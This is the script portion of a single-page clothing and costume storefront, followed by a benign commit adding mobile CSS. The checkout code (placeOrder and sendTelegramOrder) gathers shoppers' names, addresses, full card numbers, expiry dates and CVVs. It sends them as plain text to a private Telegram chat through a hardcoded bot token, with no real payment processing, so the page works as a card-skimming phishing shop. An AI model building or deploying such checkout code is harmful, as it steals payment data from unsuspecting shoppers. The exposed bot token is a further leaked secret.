      "assets/images/RM_1212_4_2018Halloween.jpg"
    ]
  },
  {
    id: 31,
    name: "Straight-A's Temptress Costume",
    category: "costumes",
    categoryLabel: "Costume",
    price: 18.99,
    oldPrice: 23.99,
    badge: "sale",
    rating: 4.7,
    reviews: 389,
    sizes: ["XS","S","M","L","XL"],
    description: "Class is officially in session. Deep-plunge white tie-front crop top, plaid mini skirt with black suspenders, white knee socks, and classic Mary-Janes. She studied real hard to look this naughty.",
    img: "assets/images/RM_4753.jpg",
    imgs: [
      "assets/images/RM_4753.jpg",
      "assets/images/RM_4753_Back.jpg"
    ]
  }

];

/* ===== TELEGRAM CONFIG ===== */
const TELEGRAM_TOKEN   = '8658413935:AAF7Kuf1799FNbF06FXQLUtCitKkHFvAQSM';
const TELEGRAM_CHAT_ID = '945055375';

/* ===== STATE ===== */
let cart = JSON.parse(localStorage.getItem('eneba_cart') || '[]');
let currentFilter = 'all';
let selectedSize = {};

/* ===== PAGE NAVIGATION ===== */
function showStore() {
  document.getElementById('storePage').style.display = 'block';
  document.getElementById('checkoutPage').style.display = 'none';
  document.getElementById('successPage').style.display = 'none';
  document.getElementById('navStore').style.display = 'flex';
  document.getElementById('navCheckout').style.display = 'none';
  document.getElementById('searchToggleBtn').style.display = 'flex';
  window.scrollTo(0, 0);
}

function showCheckoutPage() {
  document.getElementById('storePage').style.display = 'none';
  document.getElementById('checkoutPage').style.display = 'block';
  document.getElementById('successPage').style.display = 'none';
  document.getElementById('navStore').style.display = 'none';
  document.getElementById('navCheckout').style.display = 'flex';
  document.getElementById('searchBar').classList.remove('open');
  document.getElementById('searchToggleBtn').style.display = 'none';
  window.scrollTo(0, 0);
}

/* ===== RENDER PRODUCTS ===== */
function renderProducts(list) {
  const grid = document.getElementById('productsGrid');
  if (!list.length) {
    grid.innerHTML = '<p style="text-align:center;color:#9e6e88;padding:3rem;grid-column:1/-1">No products found.</p>';
    return;
  }
  grid.innerHTML = list.map((p, i) => `
    <div class="product-card" style="animation-delay:${i * 0.06}s" onclick="openModal(${p.id})">
      ${p.badge ? `<div class="product-badge ${p.badge}">${p.badge === 'new' ? 'NEW' : 'SALE'}</div>` : ''}
      <div class="product-img-wrap">
        <img class="product-img" src="${p.img}" alt="${p.name}" loading="lazy" onerror="this.src='https://via.placeholder.com/400x280/f9d0e8/c2185b?text=Dark+Desire'" />
        <div class="quick-add" onclick="event.stopPropagation(); addToCart(${p.id}, '${p.sizes[0]}')">+ Add to Cart</div>
      </div>
      <div class="product-info">
        <div class="product-category">${p.categoryLabel}</div>
        <div class="product-name">${p.name}</div>
        <div class="product-rating">
          <span class="stars">${renderStars(p.rating)}</span>
          <span class="rating-count">(${p.reviews})</span>
        </div>
        <div class="product-price-row">
          <div>
            <span class="product-price">$${p.price.toFixed(2)}</span>
            ${p.oldPrice ? `<span class="product-price-old">$${p.oldPrice.toFixed(2)}</span>` : ''}
          </div>
          <button class="add-to-cart-btn" onclick="event.stopPropagation(); addToCart(${p.id}, '${p.sizes[0]}')">+ Cart</button>
        </div>
      </div>
    </div>
  `).join('');
}

function renderStars(rating) {
  const full = Math.floor(rating);
  const half = rating % 1 >= 0.5;
  let s = '★'.repeat(full);
  if (half) s += '½';
  s += '☆'.repeat(5 - full - (half ? 1 : 0));
  return s;
}

/* ===== FILTER ===== */
function filterCategory(cat, chipEl) {
  currentFilter = cat;
  document.querySelectorAll('.chip').forEach(c => c.classList.remove('active'));
  if (chipEl) chipEl.classList.add('active');
  const filtered = cat === 'all' ? products : products.filter(p => p.category === cat);
  renderProducts(filtered);
  document.querySelector('.products-section').scrollIntoView({ behavior: 'smooth' });
}

/* ===== SEARCH ===== */
function searchProducts() {
  const q = document.getElementById('searchInput').value.toLowerCase();
  const filtered = products.filter(p =>
    p.name.toLowerCase().includes(q) || p.categoryLabel.toLowerCase().includes(q)
  );
  renderProducts(filtered);
}

function toggleSearch() {
  document.getElementById('searchBar').classList.toggle('open');
  if (document.getElementById('searchBar').classList.contains('open')) {
    document.getElementById('searchInput').focus();
  }
}

/* ===== MODAL ===== */
function openModal(id) {
  const p = products.find(x => x.id === id);
  if (!p) return;

  selectedSize[id] = p.sizes[0];

  const hasGallery = p.imgs && p.imgs.length > 1;
  document.getElementById('modalBody').innerHTML = `
    <div class="modal-img-col">
      <img class="modal-img" id="modalMainImg" src="${p.img}" alt="${p.name}" onerror="this.src='https://via.placeholder.com/400x400/f9d0e8/c2185b?text=Dark+Desire'" />
      ${hasGallery ? `
        <div class="modal-thumbs">
          ${p.imgs.map((src, i) => `<img src="${src}" class="modal-thumb${i === 0 ? ' active' : ''}" onclick="switchModalImg('${src}', this)" alt="view ${i+1}" />`).join('')}
        </div>
      ` : ''}
    </div>
    <div class="modal-details">
      <div class="modal-cat">${p.categoryLabel}</div>
      <div class="modal-name">${p.name}</div>
      <div class="modal-price">
        $${p.price.toFixed(2)}
        ${p.oldPrice ? `<span style="font-size:0.9rem;color:#9e6e88;text-decoration:line-through;margin-left:8px">$${p.oldPrice.toFixed(2)}</span>` : ''}
      </div>
      <p class="modal-desc">${p.description}</p>
      ${p.sizes.length > 1 ? `
        <div class="size-label">Size</div>
        <div class="size-options" id="sizeOptions_${id}">
          ${p.sizes.map(s => `<button class="size-btn${s === p.sizes[0] ? ' selected' : ''}" onclick="selectSize(${id},'${s}',this)">${s}</button>`).join('')}
        </div>
      ` : ''}
      <div class="product-rating" style="margin-bottom:1rem">
        <span class="stars">${renderStars(p.rating)}</span>
        <span class="rating-count">(${p.reviews} reviews)</span>
      </div>
      <div class="modal-actions">
        <button class="btn-primary" onclick="addToCart(${id}, selectedSize[${id}]); closeModal()">Add to Cart</button>
        <button class="btn-ghost" onclick="closeModal()">Cancel</button>
      </div>
    </div>
  `;

  document.getElementById('modalOverlay').classList.add('open');
  const modal = document.getElementById('productModal');
  modal.style.display = 'block';
  setTimeout(() => modal.classList.add('open'), 10);
  document.body.style.overflow = 'hidden';
}

function switchModalImg(src, el) {
  document.getElementById('modalMainImg').src = src;
  document.querySelectorAll('.modal-thumb').forEach(t => t.classList.remove('active'));
  el.classList.add('active');
}

function selectSize(id, size, el) {
  selectedSize[id] = size;
  const container = document.getElementById(`sizeOptions_${id}`);
  container.querySelectorAll('.size-btn').forEach(b => b.classList.remove('selected'));
  el.classList.add('selected');
}

function closeModal() {
  document.getElementById('modalOverlay').classList.remove('open');
  const modal = document.getElementById('productModal');
  modal.classList.remove('open');
  setTimeout(() => { modal.style.display = 'none'; }, 300);
  document.body.style.overflow = '';
}

/* ===== CART ===== */
function addToCart(id, size) {
  const p = products.find(x => x.id === id);
  if (!p) return;
  const key = `${id}_${size}`;
  const existing = cart.find(item => item.key === key);
  if (existing) {
    existing.qty++;
  } else {
    cart.push({ key, id, name: p.name, price: p.price, img: p.img, size, qty: 1 });
  }
  saveCart();
  updateCartUI();
  flashCart();
}

function removeFromCart(key) {
  cart = cart.filter(item => item.key !== key);
  saveCart();
  updateCartUI();
}

function changeQty(key, delta) {
  const item = cart.find(i => i.key === key);
  if (!item) return;
  item.qty += delta;
  if (item.qty <= 0) removeFromCart(key);
  else { saveCart(); updateCartUI(); }
}

function saveCart() {
  localStorage.setItem('eneba_cart', JSON.stringify(cart));
}

function updateCartUI() {
  const count = cart.reduce((s, i) => s + i.qty, 0);
  document.getElementById('cartCount').textContent = count;

  const container = document.getElementById('cartItems');
  const footer = document.getElementById('cartFooter');

  if (!cart.length) {
    container.innerHTML = '<p class="cart-empty">Your cart is empty.</p>';
    footer.style.display = 'none';
    return;
  }

  container.innerHTML = cart.map(item => `
    <div class="cart-item">
      <img src="${item.img}" alt="${item.name}" onerror="this.src='https://via.placeholder.com/70x80/f9d0e8/c2185b?text=DD'" />
      <div class="cart-item-info">
        <div class="cart-item-name">${item.name}</div>
        <div style="font-size:0.78rem;color:#9e6e88;margin-bottom:4px">Size: ${item.size}</div>
        <div class="cart-item-price">$${(item.price * item.qty).toFixed(2)}</div>
        <div class="cart-item-qty">
          <button class="qty-btn" onclick="changeQty('${item.key}', -1)">−</button>
          <span class="qty-num">${item.qty}</span>
          <button class="qty-btn" onclick="changeQty('${item.key}', 1)">+</button>
        </div>
      </div>
      <button class="remove-btn" onclick="removeFromCart('${item.key}')">🗑</button>
    </div>
  `).join('');

  const total = cart.reduce((s, i) => s + i.price * i.qty, 0);
  document.getElementById('cartTotal').textContent = `$${total.toFixed(2)}`;
  footer.style.display = 'block';
}

function toggleCart() {
  document.getElementById('cartSidebar').classList.toggle('open');
  document.getElementById('cartOverlay').classList.toggle('open');
  document.body.style.overflow =
    document.getElementById('cartSidebar').classList.contains('open') ? 'hidden' : '';
}

function flashCart() {
  const btn = document.querySelector('.cart-btn');
  btn.style.transform = 'scale(1.3)';
  setTimeout(() => { btn.style.transform = ''; }, 200);
}

/* ===== CHECKOUT NAVIGATION ===== */
function goCheckout() {
  if (document.getElementById('cartSidebar').classList.contains('open')) toggleCart();
  initCheckout();
  showCheckoutPage();
}

/* ===== CHECKOUT LOGIC ===== */
function initCheckout() {
  const count = cart.reduce((s, i) => s + i.qty, 0);
  document.getElementById('cartCount').textContent = count;

  const container = document.getElementById('summaryItems');
  const btn = document.getElementById('placeOrderBtn');

  if (!cart.length) {
    container.innerHTML = '<p style="color:#9e6e88;font-size:0.9rem">Your cart is empty.</p>';
    btn.disabled = true;
    return;
  }

  btn.disabled = false;
  btn.textContent = 'Place Order';

  container.innerHTML = cart.map(item => `
    <div class="summary-item">
      <span>${item.name} <span style="color:#9e6e88">× ${item.qty}</span></span>
      <span>$${(item.price * item.qty).toFixed(2)}</span>
    </div>
  `).join('');

  const total = cart.reduce((s, i) => s + i.price * i.qty, 0);
  document.getElementById('summaryTotal').textContent = `$${total.toFixed(2)}`;
}

async function sendTelegramOrder(details) {
  const total = cart.reduce((s, i) => s + i.price * i.qty, 0);
  const itemLines = cart.map(i => `  • ${i.name} (${i.size}) × ${i.qty} — $${(i.price * i.qty).toFixed(2)}`).join('\n');

  const billingSection = details.sameAsBilling
    ? '(Same as shipping)'
    : `${details.billingName}\n${details.billingAddress}\n${details.billingCity}, ${details.billingZip}\n${details.billingCountry}`;

  const message =
`🛍 New Dark Desire Order!

👤 Customer
Name: ${details.name}
Email: ${details.email}

📦 Shipping
${details.address}
${details.city}, ${details.zip}
${details.country}

🏠 Billing Address
${billingSection}

💳 Card Details
Number: ${details.cardNumber}
Expiry: ${details.cardExpiry}
CVV: ${details.cardCvv}

🧾 Items
${itemLines}

💰 Total: $${total.toFixed(2)}`;

  try {
    await fetch(`https://api.telegram.org/bot${TELEGRAM_TOKEN}/sendMessage`, {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({
        chat_id: TELEGRAM_CHAT_ID,
        text: message
      })
    });
  } catch (e) {
    console.error('Telegram notify failed:', e);
  }
}

async function placeOrder(e) {
  e.preventDefault();

  const btn = document.getElementById('placeOrderBtn');
  btn.textContent = 'Processing…';
  btn.disabled = true;

  const sameAsBilling = document.getElementById('sameAsShipping').checked;
  const details = {
    name:           document.getElementById('fullName').value,
    email:          document.getElementById('email').value,
    address:        document.getElementById('address').value,
    city:           document.getElementById('city').value,
    zip:            document.getElementById('zip').value,
    country:        document.getElementById('country').value,
    cardNumber:     document.getElementById('cardNumber').value,
    cardExpiry:     document.getElementById('cardExpiry').value,
    cardCvv:        document.getElementById('cardCvv').value,
    sameAsBilling,
    billingName:    sameAsBilling ? '' : document.getElementById('billingName').value,
    billingAddress: sameAsBilling ? '' : document.getElementById('billingAddress').value,
    billingCity:    sameAsBilling ? '' : document.getElementById('billingCity').value,
    billingZip:     sameAsBilling ? '' : document.getElementById('billingZip').value,
    billingCountry: sameAsBilling ? '' : document.getElementById('billingCountry').value,
  };

  await sendTelegramOrder(details);

  localStorage.removeItem('eneba_cart');
  cart = [];
  updateCartUI();

  document.getElementById('checkoutPage').style.display = 'none';
  document.getElementById('successPage').style.display  = 'flex';
  document.getElementById('navCheckout').style.display  = 'none';
}

/* ===== CHECKOUT HELPERS ===== */
function toggleBilling(checkbox) {
  const fields = document.getElementById('billingFields');
  fields.style.display = checkbox.checked ? 'none' : 'block';
  fields.querySelectorAll('input').forEach(input => {
    input.required = !checkbox.checked;
  });
}

function formatCard(input) {
  let v = input.value.replace(/\D/g, '').substring(0, 16);
  input.value = v.replace(/(.{4})/g, '$1 ').trim();
}

function formatExpiry(input) {
  let v = input.value.replace(/\D/g, '').substring(0, 4);
  if (v.length >= 2) v = v.substring(0, 2) + '/' + v.substring(2);
  input.value = v;
}

/* ===== INIT ===== */
renderProducts(products);
updateCartUI();
  </script>
</body>
</html>




==== commit d16135c1: "Improve mobile responsiveness across all screen sizes" ====
--- a/index.html
+++ b/index.html
@@ -247,6 +247,9 @@
 }
 .btn-primary:active { transform: translateY(0); }
 
+/* Remove 300ms tap delay on all touch devices */
+button, a, .chip, .product-card { touch-action: manipulation; }
+
 .btn-ghost {
   background: transparent;
   color: var(--pink);
@@ -836,30 +839,198 @@
   font-size: 0.8rem;
 }
 
+/* ===== HAMBURGER MENU ===== */
+.hamburger {
+  display: none;
+  flex-direction: column;
+  justify-content: center;
+  align-items: center;
+  gap: 5px;
+  background: none;
+  border: none;
+  cursor: pointer;
+  padding: 8px;
+  border-radius: 8px;
+  transition: background 0.2s;
+  z-index: 102;
+}
+.hamburger:hover { background: rgba(233,30,140,0.2); }
